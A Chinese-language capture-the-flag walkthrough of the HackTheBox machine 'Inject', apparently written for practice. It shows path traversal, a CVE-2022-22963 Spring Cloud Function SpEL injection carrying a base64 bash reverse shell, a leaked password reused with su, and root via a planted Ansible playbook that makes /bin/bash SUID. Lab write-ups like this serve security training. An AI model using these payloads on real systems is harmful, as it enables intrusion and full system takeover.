HTB-Inject
一、思路概要
- 端口扫描发现8080页面存在上传点;
- 上传文件路径存在本地文件包含;
- 本地文件包含读取站点
pom.xml文件发现Spring Cloud Function版本存在SpEL注入; - SpEL注入反弹shell获取
frank用户权限; frank用户目录信息泄露获取phil用户;phil用户自动任务Ansible Playbook提权获取root权限。
二、信息收集
Nmap
┌──(root💀kali)-[~/Desktop]
└─# nmap -p- --min-rate 10000 10.10.11.204
Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-03 02:45 EDT
Nmap scan report for 10.10.11.204
Host is up (7.6s latency).
Not shown: 53331 filtered ports, 12202 closed ports
PORT     STATE SERVICE
22/tcp   open  ssh
8080/tcp open  http-proxy

Nmap done: 1 IP address (1 host up) scanned in 49.25 seconds

┌──(root💀kali)-[~/Desktop]
└─# nmap -sCV -p 22,8080 10.10.11.204
Starting Nmap 7.91 ( https://nmap.org ) at 2023-04-03 02:50 EDT
Nmap scan report for 10.10.11.204
Host is up (0.37s latency).

PORT     STATE SERVICE     VERSION
22/tcp   open  ssh         OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 ca:f1:0c:51:5a:59:62:77:f0:a8:0c:5c:7c:8d:da:f8 (RSA)
|   256 d5:1c:81:c9:7b:07:6b:1c:c1:b4:29:25:4b:52:21:9f (ECDSA)
|_  256 db:1d:8c:eb:94:72:b0:d3:ed:44:b9:6c:93:a7:f9:1d (ED25519)
8080/tcp open  nagios-nsca Nagios NSCA
|_http-title: Home
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.02 seconds
开放端口:22(ssh)、8080(http-proxy)
访问8080端口

点击右上角Upload,存在上传点,上传php文件提示Only image files are accepted!

再次上传,同时Burp抓包,修改请求包两处filename="1.jpg"、Content-Type: image/jpeg,成功上传,响应返回路径/show_image?img=1.jpg
三、LFI(本地文件包含)
浏览器访问http://10.10.11.204:8080/show_image?img=1.jpg,同时抓包,修改img=../../../测试LFI(本地文件包含),可看到响应返回目录文件,确定存在LFI
文件包含:https://www.freebuf.com/articles/web/277756.html

遍历发现img=../../../../../../是根目录,img=../../../就是Web页面根目录(或img=../../../../../../var/www/WebApp)
读取pom.xml文件
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
	xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
	<modelVersion>4.0.0</modelVersion>
	<parent>
		<groupId>org.springframework.boot</groupId>
		<artifactId>spring-boot-starter-parent</artifactId>
		<version>2.6.5</version>
		<relativePath/> <!-- lookup parent from repository -->
	</parent>
	<groupId>com.example</groupId>
	<artifactId>WebApp</artifactId>
	<version>0.0.1-SNAPSHOT</version>
	<name>WebApp</name>
	<description>Demo project for Spring Boot</description>
	<properties>
		<java.version>11</java.version>
	</properties>
	<dependencies>
		<dependency>
  			<groupId>com.sun.activation</groupId>
  			<artifactId>javax.activation</artifactId>
  			<version>1.2.0</version>
		</dependency>

		<dependency>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-starter-thymeleaf</artifactId>
		</dependency>
		<dependency>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-starter-web</artifactId>
		</dependency>

		<dependency>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-devtools</artifactId>
			<scope>runtime</scope>
			<optional>true</optional>
		</dependency>

		<dependency>
			<groupId>org.springframework.cloud</groupId>
			<artifactId>spring-cloud-function-web</artifactId>
			<version>3.2.2</version>
		</dependency>
		<dependency>
			<groupId>org.springframework.boot</groupId>
			<artifactId>spring-boot-starter-test</artifactId>
			<scope>test</scope>
		</dependency>
		<dependency>
			<groupId>org.webjars</groupId>
			<artifactId>bootstrap</artifactId>
			<version>5.1.3</version>
		</dependency>
		<dependency>
			<groupId>org.webjars</groupId>
			<artifactId>webjars-locator-core</artifactId>
		</dependency>

	</dependencies>
	<build>
		<plugins>
			<plugin>
				<groupId>org.springframework.boot</groupId>
				<artifactId>spring-boot-maven-plugin</artifactId>
				<version>${parent.version}</version>
			</plugin>
		</plugins>
		<finalName>spring-webapp</finalName>
	</build>

</project>
四、CVE-2022-22963(Spring Cloud Function SpEL注入)
关键代码如下,版本3.2.2,存在Spring Cloud Function SpEL 代码注入(CVE-2022-22963)
分析:https://www.anquanke.com/post/id/280278
利用:https://blog.csdn.net/qq_44842234/article/details/125845459
<dependency>
	<groupId>org.springframework.cloud</groupId>
	<artifactId>spring-cloud-function-web</artifactId>
	<version>3.2.2</version>
</dependency>
<dependency>
	<groupId>org.springframework.boot</groupId>
	<artifactId>spring-boot-starter-test</artifactId>
	<scope>test</scope>
</dependency>
利用方法1

在如下网站填写反弹shell命令,得到base64处理后的命令
https://bewhale.github.io/tools/encode.html

先本地执行nc -lvnp 9898开启nc监听
浏览器访问http://10.10.11.204:8080/functionRouter,同时Burp抓包,Send to Repeater之后在Reapeter右键选择Change request method,此时GET请求变成POST请求,然后添加如下请求头,发包
spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45Lzk4OTggMD4mMQ==}|{base64,-d}|{bash,-i}")
成功反弹shell,获取frank用户权限
利用方法2
下载利用脚本到本地
利用脚本:https://github.com/chaosec2021/EXP-POC/tree/main/Spring-cloud-function-SpEL-RCE
先本地执行nc -lvnp 9898开启nc监听
本地执行如下命令
python3 Spel_RCE_Bash_EXP.py http://10.10.11.204:8080 10.10.16.9 9898
成功反弹shell,获取frank用户权限

用如下find命令查看frank属组的文件,且过滤掉带有proc字符串的行(因为/proc目录下太多无用的相关文件)
frank@inject:/$ find / -group frank -type f 2>/dev/null | grep -v "proc"
find / -group frank -type f 2>/dev/null | grep -v "proc"
/tmp/XvFlf
/tmp/CmMlc
/tmp/JYiHo.b64
/tmp/hsperfdata_frank/824
/tmp/YGqfV.b64
/tmp/KpLRF.b64
/tmp/gotRCEbutCANTrevSHELL.aaaaaa
/tmp/CkFZS
/tmp/shell.sh
/home/frank/.bashrc
/home/frank/.m2/settings.xml
/home/frank/.cache/motd.legal-displayed
/home/frank/.profile在/home/frank/.m2/settings.xml看到phil账户
frank@inject:/$ cat /home/frank/.m2/settings.xml
cat /home/frank/.m2/settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
  <servers>
    <server>
      <id>Inject</id>
      <username>phil</username>
      <password>DocPhillovestoInject123</password>
      <privateKey>${user.home}/.ssh/id_dsa</privateKey>
      <filePermissions>660</filePermissions>
      <directoryPermissions>660</directoryPermissions>
      <configuration></configuration>
    </server>
  </servers>
</settings>
phil
DocPhillovestoInject123执行su phil切换到phil账户(输入密码回车之后就是phil用户了)
frank@inject:/$ su phil
su phil
Password: DocPhillovestoInject123
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
pwd
/下载linpeas.sh到本地:https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
本地开启http服务
python3 -m http.server 80phil用户窗口执行wget http://10.10.16.9/linpeas.sh,从本地传输linpeas.sh到靶机

添加可执行权限
chmod 777 linpeas.sh五、Ansible Playbook提权
执行./linpeas.sh,看到如图自动任务playbook_1.yml

查看文件内容
ls -la /opt/automation/tasks/playbook_1.yml
-rw-r--r-- 1 root root 150 Apr  3 11:36 /opt/automation/tasks/playbook_1.yml
cat /opt/automation/tasks/playbook_1.yml
- hosts: localhost
  tasks:
  - name: Checking webapp service
    ansible.builtin.systemd:
      name: webapp
      enabled: yes
      state: started
google搜索,是ansible playbook,由于靶机shell环境编辑文件不方便,本地编辑getshell.yml,内容如下
- hosts: localhost
  tasks:
    - name: getshell
      command: chmod u+s /bin/bash
become: true回到靶机,执行如下命令,将文件从本地传输到靶机/opt/automation/tasks/目录下(记得本地开http服务)
cd /opt/automation/tasks/
wget http://10.10.16.9/getshell.yml稍等片刻,自动任务执行后,查看/bin/bash已设置suid,执行bash -p,成功获取root权限
Over!